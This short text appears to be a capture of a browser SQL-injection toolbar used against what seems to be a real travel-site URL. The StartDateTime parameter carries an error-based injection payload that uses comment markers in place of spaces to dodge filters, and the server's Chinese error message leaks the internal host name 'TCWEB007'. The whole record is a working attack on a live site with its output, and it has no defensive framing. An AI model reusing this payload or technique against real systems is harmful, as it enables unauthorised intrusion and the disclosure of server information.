 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://www.tycts.com//website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days=0&EndDateTime=&gid=1422247514970&GroupId=0&LineClass=0&pageIndex=1&ShowType=0&SortType=0&Title=&Type=0&
type=3&StartDateTime=1'/**/or/**/1=(select/**/host_name())/**/or/**/'1'='1
Post data Referrer Base64 0xHEX %URL BASE64
抱歉，处理您的请求时出错。
错误原因：
在将 nvarchar 值 'TCWEB007' 转换成数据类型 int 时失败。